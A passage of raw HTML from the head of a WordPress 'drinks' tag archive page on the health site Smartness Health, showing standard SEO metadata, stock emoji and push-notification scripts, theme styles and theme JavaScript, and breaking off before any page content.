

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartnesshealth.com/tag/drinks/
body_size: 18690
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>drinks Archives &#8226; Smartness Health</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.smartnesshealth.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.smartnesshealth.com/tag/drinks/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="drinks Archives &#8226; Smartness Health" />
	<meta property="og:url" content="https://www.smartnesshealth.com/tag/drinks/" />
	<meta property="og:site_name" content="Smartness Health" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smartnesshealth.com/tag/drinks/","url":"https://www.smartnesshealth.com/tag/drinks/","name":"drinks Archives &#8226; Smartness Health","isPartOf":{"@id":"https://www.smartnesshealth.com/#website"},"primaryImageOfPage":{"@id":"https://www.smartnesshealth.com/tag/drinks/#primaryimage"},"image":{"@id":"https://www.smartnesshealth.com/tag/drinks/#primaryimage"},"thumbnailUrl":"https://www.smartnesshealth.com/wp-content/uploads/2021/01/Drink-Juice-Instead-of-Water.jpg","breadcrumb":{"@id":"https://www.smartnesshealth.com/tag/drinks/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smartnesshealth.com/tag/drinks/#primaryimage","url":"https://www.smartnesshealth.com/wp-content/uploads/2021/01/Drink-Juice-Instead-of-Water.jpg","contentUrl":"https://www.smartnesshealth.com/wp-content/uploads/2021/01/Drink-Juice-Instead-of-Water.jpg","width":1920,"height":1280,"caption":"Drink Juice Instead of Water"},{"@type":"BreadcrumbList","@id":"https://www.smartnesshealth.com/tag/drinks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smartnesshealth.com/"},{"@type":"ListItem","position":2,"name":"drinks"}]},{"@type":"WebSite","@id":"https://www.smartnesshealth.com/#website","url":"https://www.smartnesshealth.com/","name":"Smartness Health","description":"Longevity of Health","publisher":{"@id":"https://www.smartnesshealth.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smartnesshealth.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smartnesshealth.com/#organization","name":"SmartnessHealth","url":"https://www.smartnesshealth.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smartnesshealth.com/#/schema/logo/image/","url":"https://www.smartnesshealth.com/wp-content/uploads/2018/08/sh_logo_512x512_transparency.png","contentUrl":"https://www.smartnesshealth.com/wp-content/uploads/2018/08/sh_logo_512x512_transparency.png","width":512,"height":512,"caption":"SmartnessHealth"},"image":{"@id":"https://www.smartnesshealth.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/smartnesshealth/","https://www.instagram.com/smartnesshealth/","https://www.youtube.com/channel/UC8iox2UQ-_3Ll84uAw_t2kA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.smartnesshealth.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Smartness Health &raquo; Feed" href="https://www.smartnesshealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smartness Health &raquo; Comments Feed" href="https://www.smartnesshealth.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smartness Health &raquo; drinks Tag Feed" href="https://www.smartnesshealth.com/tag/drinks/feed/" />
<script type="0b2af5610a7f07929210da72-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartnesshealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.smartnesshealth.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.smartnesshealth.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=11.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.smartnesshealth.com/wp-content/themes/Newspaper/style.css?ver=11.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.smartnesshealth.com/wp-content/themes/Newspaper-child/style.css?ver=11.4.3c' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.smartnesshealth.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.smartnesshealth.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.smartnesshealth.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/health/demo_style.css?ver=11.4.3' type='text/css' media='all' />
<script type="0b2af5610a7f07929210da72-text/javascript" src="https://www.smartnesshealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="0b2af5610a7f07929210da72-text/javascript" src="https://www.smartnesshealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.smartnesshealth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smartnesshealth.com/wp-json/wp/v2/tags/643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartnesshealth.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="0b2af5610a7f07929210da72-text/javascript">
        window.tdb_globals = {"wpRestNonce":"935252c685","wpRestUrl":"https:\/\/www.smartnesshealth.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="0b2af5610a7f07929210da72-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.smartnesshealth.com\/wp-admin\/","wpRestNonce":"935252c685","wpRestUrl":"https:\/\/www.smartnesshealth.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script type="0b2af5610a7f07929210da72-text/javascript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.smartnesshealth.com\/wp-admin\/","wpRestNonce":"935252c685","wpRestUrl":"https:\/\/www.smartnesshealth.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
    </script>
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="0b2af5610a7f07929210da72-text/javascript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.smartnesshealth.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '9ae26db4-57c5-4597-a117-2c514d1ecc69';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.smartnesshealth.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="0b2af5610a7f07929210da72-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.smartnesshealth.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.3";
var td_get_template_directory_uri="https:\/\/www.smartnesshealth.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
